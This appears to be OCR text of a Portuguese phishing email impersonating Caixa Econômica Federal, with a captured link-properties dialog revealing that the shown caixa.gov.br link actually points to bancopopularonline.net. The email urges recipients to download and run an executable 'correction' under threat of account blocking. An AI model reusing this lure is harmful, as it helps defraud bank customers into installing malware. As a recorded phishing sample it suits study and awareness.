 Mais 5▼
Contatos
CAIXA
Propriedades
Geral
Recadastramento_Caixa.php
Protocolo: HyperText Transfer Protocol
Tipo: Arquivo PHP
Endereço: http://bancopopularonline.net/Recadastramento_Cai
(URL) xa.php
OK
Cancelar
Aplicar
CADASTRAMENTO DE COMPUTRADORES ( CORREÇÕES DE FALHAS. )
Prezado Cliente,
correção para o cadastramento de computadores, a falha é de nível crítico para o sistema
computador cadastrado do cliente com os nossos servidores, que pode ocasionar perdas de
dados e bloqueio impedindo futuros acessos.
tina-se a todos os computadores já cadastrados, bem como todos os que ainda não foram
cadastrados.
e rápida, basta clicar em uma das opções abaixo e em seguida clicar em salvar e logo
xecutar, feito isso aguarde alguns segundos e siga as instruções de instalação.
http://www.caixa.gov.br/cadastramento/cor_cad-cef_2008.exe
Caso o link acima não funcione, clique aqui .
o a correção não seja realizada, seu computador poderá ser bloqueado. O desbloqueio de
qualquer equipamento só poderá ser realizado em sua agência da CAIXA.
s, contatar a Central de ajuda Caixa Econômica Federal, pelo e-mail ajuda@caixa.gov.br, de
segunda a sexta-feira das 7:00 h ás 20:00 h.(*Horário de Brasília)